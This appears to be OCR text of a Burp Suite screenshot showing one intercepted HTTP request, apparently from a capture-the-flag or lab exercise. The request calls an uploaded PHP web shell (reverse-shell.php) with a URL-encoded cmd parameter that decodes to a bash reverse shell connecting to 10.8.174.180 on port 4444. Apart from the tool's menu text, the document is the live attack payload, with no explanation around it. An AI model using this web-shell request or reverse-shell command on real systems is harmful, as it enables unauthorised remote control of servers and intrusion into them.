 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.85.109:12340
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /rms/images/reverse-shell.php?cmd=%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%38%2e%31%37%34%2e%31%38%30%2f%34%34%34%34%20%30%3e%26%31 HTTP/1.1
2 Host: 10.10.85.109:12340
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=pbh7q3gihb82il51jlcsloh5m5
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12